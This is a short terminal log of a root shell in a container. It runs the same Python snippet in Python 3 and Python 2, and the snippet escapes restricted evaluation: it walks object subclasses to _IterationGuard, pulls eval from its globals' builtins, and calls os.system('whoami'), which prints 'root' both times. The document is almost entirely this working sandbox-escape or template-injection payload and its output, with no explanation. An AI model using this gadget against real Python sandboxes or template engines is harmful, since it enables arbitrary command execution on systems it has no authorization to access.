 root@d94ab2d2dc8a:/app# python3
Python 3.6.9 (default, Nov 15 2019, 03:26:27)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> for c in ().__class__.__bases__[0].__subclasses__():
...     if c.__name__=='_IterationGuard':
...             c.__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")
...
root
0
>>> quit()
root@d94ab2d2dc8a:/app# python2
Python 2.7.16 (default, Apr  6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> for c in ().__class__.__bases__[0].__subclasses__():
...     if c.__name__=='_IterationGuard':
...             c.__init__.__globals__['__builtins__']['eval']("__import__('os').system('whoami')")
...
root
0
>>> quit()
root@d94ab2d2dc8a:/app#